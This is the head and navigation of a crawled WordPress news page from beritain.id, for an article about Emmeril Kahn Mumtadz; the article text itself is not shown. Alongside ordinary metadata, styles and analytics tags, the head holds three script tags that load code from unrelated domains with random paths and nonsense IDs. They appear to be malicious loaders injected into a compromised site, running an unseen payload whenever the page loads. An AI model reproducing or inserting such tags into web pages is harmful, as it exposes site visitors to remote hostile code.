

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/namanya-emmeril-kahn-mumtadz/
body_size: 19047
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Namanya Emmeril Kahn Mumtadz - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/namanya-emmeril-kahn-mumtadz/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Namanya Emmeril Kahn Mumtadz" />
	<meta property="og:description" content="beritain.id &#8211; Eril. Begitu panggilan sayang yang disematkan keluarga untuk seorang anak laki-laki bernama Emmeril..." />
	<meta property="og:url" content="https://www.beritain.id/namanya-emmeril-kahn-mumtadz/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-05T02:44:10+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#article","isPartOf":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Namanya Emmeril Kahn Mumtadz","datePublished":"2022-06-05T02:44:10+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/"},"wordCount":600,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg","keywords":["anak ridwan kamil hilang di sungai aare","Emmeril Kahn Mumtadz"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/","url":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/","name":"Namanya Emmeril Kahn Mumtadz - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#primaryimage"},"image":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg","datePublished":"2022-06-05T02:44:10+00:00","breadcrumb":{"@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/namanya-emmeril-kahn-mumtadz/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/IMG-20220604-WA0028.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/namanya-emmeril-kahn-mumtadz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Namanya Emmeril Kahn Mumtadz"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Namanya Emmeril Kahn Mumtadz Umpan Komentar" href="https://www.beritain.id/namanya-emmeril-kahn-mumtadz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fnamanya-emmeril-kahn-mumtadz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fnamanya-emmeril-kahn-mumtadz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="e0374fc76d04b837b3c05523-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="e0374fc76d04b837b3c05523-text/javascript"></script>
<script id="google_gtagjs-js-after" type="e0374fc76d04b837b3c05523-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2361' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="e0374fc76d04b837b3c05523-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2361 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 26 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
